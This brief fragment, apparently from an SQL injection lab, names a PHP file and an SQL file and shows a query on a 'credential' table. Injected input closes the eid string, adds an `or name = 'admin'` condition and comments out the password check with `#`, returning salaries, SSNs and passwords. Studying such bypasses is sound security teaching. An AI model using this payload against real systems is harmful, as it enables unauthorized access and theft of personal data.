 unsafe_edit.php testing.sql
SELECT id, name, eid, salary, birth, ssn,
phonenumber, address, email, nickname, Password
FROM credential
WHERE eid= '0000' or name = 'admin' # and password='$input_pwd'